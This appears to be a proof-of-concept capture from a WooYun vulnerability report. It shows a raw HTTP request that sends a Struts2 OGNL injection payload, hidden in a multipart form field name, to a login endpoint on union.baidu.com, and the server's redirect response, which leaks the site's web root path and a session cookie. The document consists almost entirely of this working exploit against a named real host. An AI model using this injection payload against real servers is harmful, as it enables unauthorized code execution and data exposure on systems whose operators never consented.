 Raw Params Headers Hex
POST http://union.baidu.com/userlogin.action HTTP/1.1
User-Agent: curl/7.33.0
Host: union.baidu.com
Accept: */*
Proxy-Connection: Keep-Alive
Content-Length: 234
Content-Type: multipart/form-data; boundary=------------------------4a606c052a893987
--------------------------4a606c052a893987
Content-Disposition: form-data;
name="redirect:/${#context.get("com.opensymphony.xwork2.dispatcher.HttpServletRequest").getRealPath("/")
}"
-1
--------------------------4a606c052a893987--
Raw Headers Hex
HTTP/1.1 302 Found
Via: 1.1 YFNHQ1196
Connection: Keep-Alive
Proxy-Connection: Keep-Alive
Content-Length: 0
Date: Fri, 16 Oct 2015 14:23:06 GMT
Location:
http://union.baidu.com//home/work/union/htdocs/;jsessionid=505B48B95AF55F2DFC
53ED538C6C3C0D.worker1
Content-Type: text/plain; charset=utf-8
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=505B48B95AF55F2DFC53ED538C6C3C0D.worker1; Path=/
X-Prism-Spanid: 0
X-Prism-Uid: 20151016_65CB33A3-45F3-4661-A771-175FAB0E4AF2
www.wooyun.org